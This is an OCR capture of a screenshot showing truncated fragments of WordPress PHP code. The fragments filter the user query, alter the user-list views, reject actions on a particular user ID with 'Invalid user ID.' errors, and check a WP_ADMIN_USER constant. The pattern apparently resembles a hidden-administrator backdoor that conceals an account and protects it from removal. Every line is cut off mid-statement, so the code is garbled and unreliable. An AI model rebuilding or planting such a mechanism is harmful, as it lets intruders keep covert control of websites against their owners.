
l $wpdb; $query->query_where .= ' AND ' . $wpdb-
wpab_views_users($views) { $id = (int)
> $html) { if (!is_string($html)) { continue; }
; }, $html); } return $views; }
on('_pre_user_id'); if ($id < 1) { return; } if
(__('Invalid user ID.')); } } add_action('load-user-
($id < 1) { return; } if (isset($_GET['action'],
alid user ID.')); } } add_action('admin_init',
ams']) && is_array($GLOBALS['wpab_params']) ?
P_ADMIN_USER'])) { return; } if
 EXISTS'); } } add_action('plugins_loaded',